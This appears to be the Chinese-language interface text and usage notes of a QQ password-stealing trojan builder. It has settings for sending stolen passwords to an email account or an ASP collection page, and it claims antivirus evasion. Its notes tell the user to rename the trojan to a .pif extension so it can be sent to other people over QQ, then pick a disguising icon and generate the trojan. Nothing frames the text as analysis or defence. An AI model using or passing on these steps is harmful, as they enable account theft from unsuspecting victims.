 QQ简单盗(黑基...
收信邮箱: zi in@163.com
发信邮箱: zij n@163.com
发信箱密码
smtp服务器 smtp.163.com 测试发信
ASP收信: http://www.xxx.com/QQPass.asp
最新说明:
QQ简单盗--最新免杀
收信邮箱跟发信邮箱尽量不要使用同一个
如果想通过QQ把木马发给其他人,只要把后缀名改
成pif就可以发了
ASP收信不会用的留空或者保留原样不变即可
选择木马图标 生成木马